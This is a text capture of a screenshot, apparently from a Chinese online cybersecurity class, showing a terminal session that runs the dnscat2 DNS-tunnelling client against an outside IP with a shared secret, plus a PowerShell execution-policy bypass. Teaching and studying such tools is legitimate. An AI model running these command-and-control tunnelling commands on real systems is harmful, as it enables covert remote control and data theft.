 Cmd - powershell -ep bypass
./dnscat
→ /mnt/c/Users/mingy/Desktop → ./dnscat2 --dns server=139.155.49.43,port=53
zsh: permission denied: ./dnscat2
网络安全就业推荐 bilibili
腾讯课堂
→ /mnt/c/Users/mingy/Desktop →
→ /mnt/c/Users/mingy/Desktop → --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
→ /mnt/c/Users/mingy/Desktop → ./dnscat2 --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop → ./dnscat --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
讨论区
成员(24)
发送
资源监控